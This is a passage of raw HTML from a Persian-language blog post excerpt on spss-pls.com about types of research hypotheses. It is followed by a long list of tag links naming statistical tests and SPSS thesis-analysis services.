		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>فرضیه ها معمولاً به سه صورت مطرح می شوند،که هریک از آن ها ،نوع آزمون آماری خاص خود را می طلبند. ۱-فرضیه رابطه ای(Relational Hypothesis) فرضیه رابطه ای همواره در رابطه با دو متغیر به کار رفته و به فرضیه هایی اطلاق می شود که کیفیت ارتباط بین این دو متغیر را مطرح می کند.در [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%db%8crelational-hypothesis/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a 